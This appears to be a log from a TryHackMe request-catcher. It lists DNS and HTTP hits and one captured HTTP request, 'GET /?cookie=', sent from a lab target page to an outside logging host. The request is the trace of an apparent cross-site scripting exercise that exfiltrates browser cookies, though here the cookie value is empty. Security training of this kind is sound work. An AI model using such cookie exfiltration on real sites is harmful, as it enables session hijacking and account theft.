 DNS
4 Oct 2023 08:36:37 UTC
DNS
4 Oct 2023 08:36:37 UTC
DNS
4 Oct 2023 08:36:36 UTC
DNS
4 Oct 2023 08:36:36 UTC
HTTP
4 Oct 2023 08:36:36 UTC
DNS
4 Oct 2023 08:36:36 UTC
We received the following HTTP Request:
----------------------------------------------------------------------------------
GET /?cookie= HTTP/1.1
Host: 0a60cac2492597aefd651605b8593157.log.tryhackme.tech
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://10.10.82.52/
Origin: http://10.10.82.52
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Connection: keep-alive
----------------------------------------------------------------------------------
Request received @ 4 Oct 2023 08:36:36 UTC from IP 10.10.29.11